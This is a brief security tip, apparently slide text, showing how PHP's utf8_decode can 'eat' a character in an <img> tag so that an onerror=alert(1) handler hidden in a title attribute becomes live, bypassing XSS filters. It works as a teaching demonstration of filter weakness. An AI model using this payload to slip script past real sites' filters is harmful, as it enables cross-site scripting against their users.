 Eating chars

• <img src="x:ö" title="onerror=alert(1)//">
ö == \x90 (also works with other chars, but we want to use NOP)

• PHP's utf8_decode will transform it to:
<img src="x:? title=" onerror=alert(1)//">

• Tip: this also works on all M$ products (IE)..
Still thinking your filter is safe?